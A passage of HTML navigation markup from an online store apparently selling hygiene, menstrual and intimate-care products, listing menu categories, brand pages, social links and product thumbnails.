<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Brands</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-2">
                  <span>About Us</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-3">
                  <span>Your Trackers </span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><a href="/pages/hygiene-ki-aadat" class="group block w-full">
                  <span><span class="reversed-link">Hygiene Ki Aadat</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/zero-period" class="group block w-full">
                  <span><span class="reversed-link">Zero Period</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/grwf" class="group block w-full">
                  <span><span class="reversed-link">#GRWF</span></span>
                </a></li></ul></div><div class="panel-footer v-stack gap-5"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/PeeSafeIndia/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://twitter.com/peesafe" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/peesafe/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCuJXacHnH_o6xzSqse6VZ7A" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="tap-area" target="_blank" rel="noopener" aria-label="Follow on WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul><div class="panel-footer__localization-wrapper h-stack gap-6 border-t md:hidden">
                  
                  <a href="javascript:void(0);" class="panel-footer__account-link bold text-sm kwik-pass-login" id="kp-account">
                       <span id="kwik-pass-text">
                             Log in
                       </span>
                  </a>
                  
</div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Categories
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-0">
                              <span>Toilet Hygiene</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-1">
                              <span>Menstrual Care</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-2">
                              <span>Intimate Care</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-3">
                              <span>Grooming Needs</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-4">
                              <span>Sexual Wellness</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-5">
                              <span>Gifting</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul>



<style>
  #navigation-promo-mega_menu_TjUUtU-drawer-6- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-5);
    --content-over-media-column-gap: var(--spacing-6);--promo-heading-line-height: 1.2;margin-inline-start: calc(var(--drawer-body-padding) * -1);
      margin-inline-end: calc(var(--drawer-body-padding) * -1);
      margin-block-end: calc(var(--drawer-body-padding) * -1);}

  #navigation-promo-mega_menu_TjUUtU-drawer-6- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_TjUUtU-drawer-6- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-7);
      --content-over-media-column-gap: var(--spacing-8);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_TjUUtU-drawer-6- {
        --promo-heading-font-size: var(--text-h4);
        --content-over-media-row-gap: var(--spacing-8);
        --content-over-media-column-gap: var(--spacing-10);
        --mega-menu-promo-grid-image-min-width: 220px;

      
        --promo-heading-line-height: 1.3;
      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_TjUUtU-drawer-6-"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_TjUUtU-drawer-6-" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Brands
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/pee-safe"><span><span class="reversed-link">Pee Safe</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/furr"><span><span class="reversed-link">FURR</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/domina_store"><span><span class="reversed-link">Domina</span></span>
                            </a></li></ul>



<style>
  #navigation-promo-mega_menu_m69GUm-drawer-3- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-4);
    --content-over-media-column-gap: var(--spacing-5);--promo-heading-line-height: 1.2;}

  #navigation-promo-mega_menu_m69GUm-drawer-3- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_m69GUm-drawer-3- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-5);
      --content-over-media-column-gap: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_m69GUm-drawer-3- {
        --promo-heading-font-size: var(--text-h4);
        --content-over-media-row-gap: var(--spacing-6);
        --content-over-media-column-gap: var(--spacing-8);
        --mega-menu-promo-grid-image-min-width: 220px;

      
        --promo-heading-line-height: 1.3;
      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_m69GUm-drawer-3-"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_m69GUm-drawer-3-" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>About Us
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/about-us"><span><span class="reversed-link">Our Story</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/haqseperiod"><span><span class="reversed-link">Our Impact</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/careers"><span><span class="reversed-link">Careers</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/store-locator"><span><span class="reversed-link">Store Locator</span></span>
                            </a></li></ul>



<style>
  #navigation-promo-mega_menu_aF3AU3-drawer-4- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_aF3AU3-drawer-4- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_aF3AU3-drawer-4- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_aF3AU3-drawer-4- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_aF3AU3-drawer-4-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      
    </div></div></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Your Trackers 
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="https://www.peesafe.com/apps/track-order"><span><span class="reversed-link">Track Order</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations."><span><span class="reversed-link">Period Tracker</span></span>
                            </a></li></ul></div>
    </div>
    <div class="panel">
      <div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Toilet Hygiene
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/toilet-seat-sanitizer"><img src="//www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=104" alt="Pee Safe Toilet Seat Sanitizer Spray (Mint) - 75 ML - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Toilet Seat Sanitizer</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/urination-device"><img src="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=104" alt="Pee Safe Travel Buddy Urination Device (12N)" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Urination Device</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/seat-cover"><img src="//www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=104" alt="Pee Safe Disposable Toilet Seat Cover (20N)" srcset="//www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Seat Cover</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/portable-jet-spray"><img src="//www.peesafe.com/cdn/shop/files/Portable_Jet_Spray_with_product.jpg?v=1756094394&amp;width=104" alt="Pee Safe Ultimate Travel Hygiene Kit" srcset="//www.peesafe.com/cdn/shop/files/Portable_Jet_Spray_with_product.jpg?v=1756094394&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Portable_Jet_Spray_with_product.jpg?v=1756094394&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Portable Jet Spray</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Menstrual Care
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sanitary-pads"><img src="//www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=104" alt="Pee Safe Ultra Thin Sanitary Pads - XXL (12 Pads)" srcset="//www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sanitary Pads</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/panty-liners"><img src="//www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=104" alt="Pee Safe Aloe Vera Panty Liners (50 Liners)" srcset="//www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Panty Liners</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/menstrual-cup-range"><img src="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=104" alt="Pee Safe Menstrual Cup - Medium BYOC" srcset="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Menstrual Cup Range</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/tampons"><img src="//www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=104" alt="Pee Safe Biodegradable Tampons- Regular (16 Tampons)" srcset="//www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Tampons</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/period-panty"><img src="//www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=104" alt="Pee Safe Comfort Period Panty (L-XL) 4N" srcset="//www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Period Panty</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/period-pain-relief-2-0"><img src="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=104" alt="Pee Safe HerRoz Pack For Women (With Black Kit)" srcset="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Period Pain Relief</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/mom-care"><img src="//www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=104" alt="Pee Safe Maternity Pads - 8 Pads (480 MM)" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Mom Care</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/disposable-bags"><img src="//www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=104" alt="Pee Safe Oxo-Biodegradable Disposable Bags - 50 Bags (Large)" srcset="//www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Disposable Bags</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Intimate Care
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/intimate-wash"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=104" alt="Pee Safe Men&#39;s Intimate Combo" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Wash</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/natural-intimate-wipes"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=104" alt="Pee Safe Natural Intimate Wipes For Women (40N)" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Wipes</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/intimate-powder"><img src="//www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=104" alt="Pee Safe Intimate Powder (75 GM) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Powder</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
